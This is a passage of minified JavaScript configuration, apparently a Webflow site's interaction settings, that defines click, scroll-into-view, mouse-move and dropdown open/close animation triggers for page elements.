ypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-270"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64898cbb8a6b10a15a59fcfc|341500e9-e5c2-71c2-43d0-3e5617347b30",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64898cbb8a6b10a15a59fcfc|341500e9-e5c2-71c2-43d0-3e5617347b30",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188b94de005},"e-270":{id:"e-270",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-269"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64898cbb8a6b10a15a59fcfc|341500e9-e5c2-71c2-43d0-3e5617347b30",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64898cbb8a6b10a15a59fcfc|341500e9-e5c2-71c2-43d0-3e5617347b30",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188b94de005},"e-271":{id:"e-271",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-272"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64899326ed04a33165cfc6c1|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64899326ed04a33165cfc6c1|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x188b966d8c3},"e-273":{id:"e-273",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-79",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"64899326ed04a33165cfc6c1",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"64899326ed04a33165cfc6c1",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-79-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-79-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x188b966d8c3},"e-274":{id:"e-274",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-275"}},mediaQueries:["main","medium","small","tiny"],target:{id:"648993c41f53d059df350411|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"648993c41f53d059df350411|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x188b96946dc},"e-276":{id:"e-276",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-80",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"648993c41f53d059df350411",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"648993c41f53d059df350411",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-80-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-80-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x188b96946dc},"e-277":{id:"e-277",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-278"}},mediaQueries:["main","medium","small","tiny"],target:{id:"648994499d92bab5dcd76ab1|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"648994499d92bab5dcd76ab1|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x188b96b5053},"e-279":{id:"e-279",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-81",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"648994499d92bab5dcd76ab1",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"648994499d92bab5dcd76ab1",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-81-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-81-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x188b96b5053},"e-280":{id:"e-280",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-281"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6489964e173d67d933908efa|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6489964e173d67d933908efa|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x188b9739bc4},"e-282":{id:"e-282",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-82",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"6489964e173d67d933908efa",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6489964e173d67d933908efa",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-82-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-82-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x188b9739bc4},"e-283":{id:"e-283",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-284"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64899bb2f055679f8a38755c|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64899bb2f055679f8a38755c|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x188b9884011},"e-285":{id:"e-285",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-83",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"64899bb2f055679f8a38755c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"64899bb2f055679f8a38755c",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-83-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-83-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x188b9884011},"e-286":{id:"e-286",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-287"}},mediaQueries:["main","medium","small","tiny"],target:{id:"648bfa4e613c7c41f80a7c44|f5e6ac1e-3212-4485-bc47-e909e42c1c04",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"648bfa4e613c7c41f80a7c44|f5e6ac1e-3212-4485-bc47-e909e42c1c04",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x188c3147f94},"e-288":{id:"e-288",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-289"}},mediaQueries:["main","medium","small","tiny"],target:{id:"648c1b27635c27786304a7bc|c85381e1-21d3-445a-7d6e-e685d398df8a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"648c1b27635c27786304a7bc|c85381e1-21d3-445a-7d6e-e685d398df8a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x188c34a5f8b},"e-290":{id:"e-290",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-291"}},mediaQueries:["main"],target:{id:"648bfa4e613c7c41f80a7c44|2dfb2089-3901-3019-bec4-ecb829a57126",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"648bfa4e613c7c41f80a7c44|2dfb2089-3901-3019-bec4-ecb829a57126",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188c45b9be9},"e-291":{id:"e-291",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-290"}},mediaQueries:["main"],target:{id:"648bfa4e613c7c41f80a7c44|2dfb2089-3901-3019-bec4-ecb829a57126",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"648bfa4e613c7c41f80a7c44|2dfb2089-3901-3019-bec4-ecb829a57126",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188c45b9be9},"e-292":{id:"e-292",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-293"}},mediaQueries:["medium","small","tiny"],target:{id:"648bfa4e613c7c41f80a7c44|2dfb2089-3901-3019-bec4-ecb829a57126",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"648bfa4e613c7c41f80a7c44|2dfb2089-3901-3019-bec4-ecb829a57126",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188c45b9be9},"e-293":{id:"e-293",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-292"}},mediaQueries:["medium","small","tiny"],target:{id:"648bfa4e613c7c41f80a7c44|2dfb2089-3901-3019-bec4-ecb829a57126",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"648bfa4e613c7c41f80a7c44|2dfb2089-3901-3019-bec4-ecb829a57126",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188c45b9be9},"e-294":{id:"e-294",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-295"}},mediaQueries:["main"],target:{id:"648bfa4e613c7c41f80a7c44|d10b3a20-dcf8-1ee4-bb53-dfbaa9a9488a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"648bfa4e613c7c41f80a7c44|d10b3a20-dcf8-1ee4-bb53-dfbaa9a9488a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188c45c2a87},"e-295":{id:"e-295",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-294"}},mediaQueries:["main"],target:{id:"648bfa4e613c7c41f80a7c44|d10b3a20-dcf8-1ee4-bb53-dfbaa9a9488a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"648bfa4e613c7c41f80a7c44|d10b3a20-dcf8-1ee4-bb53-dfbaa9a9488a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188c45c2a87},"e-296":{id:"e-296",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-297"}},mediaQueries:["medium","small","tiny"],target:{id:"648bfa4e613c7c41f80a7c44|d10b3a20-dcf8-1ee4-bb53-dfbaa9a9488a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"648bfa4e613c7c41f80a7c44|d10b3a20-dcf8-1ee4-bb53-dfbaa9a9488a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188c45c2a87},"e-297":{id:"e-297",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-296"}},mediaQueries:["medium","small","tiny"],target:{id:"648bfa4e613c7c41f80a7c44|d10b3a20-dcf8-1ee4-bb53-dfbaa9a9488a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"648bfa4e613c7c41f80a7c44|d10b3a20-dcf8-1ee4-bb53-dfbaa9a9488a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188c45c2a87},"e-298":{id:"e-298",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-299"}},mediaQueries:["medium","small","tiny"],target:{id:"6422e509d5004f8e9707066c|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6422e509d5004f8e9707066c|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18901a38f1f},"e-299":{id:"e-299",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-298"}},mediaQueries:["medium","small","tiny"],target:{id:"6422e509d5004f8e9707066c|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6422e509d5004f8e9707066c|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18901a38f1f},"e-300":{id:"e-300",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-301"}},mediaQueries:["main"],target:{id:"6422e509d5004f8e9707066c|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6422e509d5004f8e9707066c|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18901a38f1f},"e-301":{id:"e-301",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-300"}},mediaQueries:["main"],target:{id:"6422e509d5004f8e9707066c|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6422e509d5004f8e9707066c|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18901a38f1f},"e-302":{id:"e-302",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-303"}},mediaQueries:["medium","small","tiny"],target:{id:"6422e509d5004f8e9707066c|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6422e509d5004f8e9707066c|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18901a39145},"e-303":{id:"e-303",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-302"}},mediaQueries:["medium","small","tiny"],target:{id:"6422e509d5004f8e9707066c|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6422e509d5004f8e9707066c|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18901a39145},"e-304":{id:"e-304",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-305"}},mediaQueries:["main"],target:{id:"6422e509d5004f8e9707066c|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6422e509d5004f8e9707066c|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18901a39145},"e-305":{id:"e-305",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-304"}},mediaQueries:["main"],target:{id:"6422e509d5004f8e9707066c|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6422e509d5004f8e9707066c|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18901a39145},"e-306":{id:"e-306",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-307"}},mediaQueries:["main","medium","small","tiny"],target:{id:"649c125f2ffc8439cff2fb1f|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"649c125f2ffc8439cff2fb1f|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18901a7c3e8},"e-308":{id:"e-308",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-84",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"649c125f2ffc8439cff2fb1f",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"649c125f2ffc8439cff2fb1f",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-84-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-84-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x18901a7c3e8},"e-309":{id:"e-309",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-310"}},mediaQueries:["medium","small","tiny"],target:{id:"649c125f2ffc8439cff2fb1f|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"649c125f2ffc8439cff2fb1f|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18901a7c3e8},"e-310":{id:"e-310",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-309"}},mediaQueries:["medium","small","tiny"],target:{id:"649c125f2ffc8439cff2fb1f|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"649c125f2ffc8439cff2fb1f|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18901a7c3e8},"e-311":{id:"e-311",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-312"}},mediaQueries:["main"],target:{id:"649c125f2ffc8439cff2fb1f|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"649c125f2ffc8439cff2fb1f|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18901a7c3e8},"e-312":{id:"e-312",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-311"}},mediaQueries:["main"],target:{id:"649c125f2ffc8439cff2fb1f|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"649c125f2ffc8439cff2fb1f|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18901a7c3e8},"e-313":{id:"e-313",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-314"}},mediaQueries:["medium","small","tiny"],target:{id:"649c125f2ffc8439cff2fb1f|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"649c125f2ffc8439cff2fb1f|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18901a7c3e8},"e-314":{id:"e-314",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-313"}},mediaQueries:["medium","small","tiny"],target:{id:"649c125f2ffc8439cff2fb1f|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"649c125f2ffc8439cff2fb1f|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18901a7c3e8},"e-315":{id:"e-315",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-316"}},mediaQueries:["main"],target:{id:"649c125f2ffc8439cff2fb1f|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"649c125f2ffc8439cff2fb1f|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18901a7c3e8},"e-316":{id:"e-316",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-315"}},mediaQueries:["main"],target:{id:"649c125f2ffc8439cff2fb1f|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"649c125f2ffc8439cff2fb1f|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!